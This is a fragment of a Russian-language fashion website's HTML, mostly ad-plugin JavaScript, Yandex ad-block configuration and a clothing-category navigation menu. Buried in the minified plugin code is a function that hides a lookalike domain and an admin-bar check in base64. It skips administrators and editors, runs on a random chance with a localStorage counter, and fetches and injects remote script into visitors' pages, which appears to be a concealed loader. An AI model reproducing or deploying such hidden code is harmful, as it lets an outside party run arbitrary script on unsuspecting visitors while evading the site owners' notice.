e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6544","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-12 -->\n<div id=\"yandex_rtb_R-A-765902-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-12',\n    blockId: 'R-A-765902-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"100","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6545","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-14 -->\n<div id=\"yandex_rtb_R-A-765902-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-14',\n    blockId: 'R-A-765902-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6546","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-49 -->\n<div id=\"yandex_rtb_R-A-765902-49\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-765902-49\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-765902-49\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-765902-51 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-51\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6547","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-48 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-48\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1200","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6548","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-22 -->\n<div id=\"yandex_rtb_R-A-765902-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-22',\n    blockId: 'R-A-765902-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"2500","type":"px","hide":"","cross":"true","timer":"true","timeout":"5","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"6549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-24 -->\n<div id=\"yandex_rtb_R-A-765902-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-24',\n    blockId: 'R-A-765902-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_more":"7000"}},"user":[]},{"id":"19085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-52 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-52\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="9a9c66997b5c2e92781376cebe66d11d" content="">
</head>
<body class="post-template-default single single-post postid-5865 single-format-standard singular sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-bottom sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off wpb-js-composer js-comp-ver-6.4.0 vc_responsive">


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://you-look.by/">
						<input class="header-mobile-form-input" type="text" placeholder="Поиск..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar" class="sh-nav"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="mailto:info@you-look.by" >По поводу рекламы: info@you-look.by</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">10</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">Янв</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height">
	<div class="sh-header sh-header-2 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">

													<div class="sh-nav-container">
								<ul class="sh-nav">
									<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-mega-menu menu-item-823"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a><ul class="sub-menu mega-menu-row"><li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children mega-menu-col menu-item-5096"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" >Легкая одежда</a><ul class="sub-menu"><li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2485"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li><li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5090"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li><li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5097"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bluzki/" >Блузки</a></li><li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5098"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bryuki/" >Брюки</a></li><li id="menu-item-25394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25394"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-futbolki/" >Футболки</a></li><li id="menu-item-22684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22684"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/dzhempery-pulovery-svitery/" >Джемперы, пуловеры, свитеры</a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5099"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kostyumy/" >Костюмы</a></li><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kombinezony/" >Комбинезоны</a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-rubashki/" >Рубашки</a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-sarafany/" >Сарафаны</a></li></ul></li><li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5102"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/" >Верхняя одежда</a><ul class="sub-menu"><li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-vetrovki/" >Ветровки</a></li><li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/" >Куртки</a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-dublenki/" >Дубленки</a></li><li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-puhoviki/" >Пуховики</a></li><li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-plashhi/" >Плащи</a></li><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-parki/" >Парки</a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-palto/" >Пальто</a></li><li id="menu-item-21849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21849"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-shuby/" >Шубы</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-1328"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/" >Обувь</a><ul class="sub-menu"><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-botinki/" >Ботинки</a></li><li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-krossovki/" >Кроссовки</a></li><li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-bosonozhki/" >Босоножки</a></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5117"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-sapogi/" >Сапоги</a></li></ul></li><li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-26472"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/" >Женское нижнее белье</a><ul class="sub-menu"><li id="menu-item-26473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26473"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/kupalniki/" >Купальники</a></li></ul></li><li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5106"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-shapki/" >Шапки</a></li><li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-sumki/" >Сумки</a></li></ul></li></ul></li><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="https://you-look.by/category/muzhskoj-stil/" >Мужской стиль</a><ul class="sub-menu"><li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/" >Костюмы</a></li><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-18419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18419"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-palto/" >Пальто</a></li><li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-plashhi/" >Плащи</a></li><li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-rubashki/" >Рубашки</a></li><li id="menu-item-25860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25860"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-bryuki/" >Брюки</a></li><li id="menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26135"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/" >Шорты</a></li><li id="menu-item-26397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26397"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-26398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26398"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/muzhskie-galstuki/" >Мужские галстуки</a></li></ul></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category 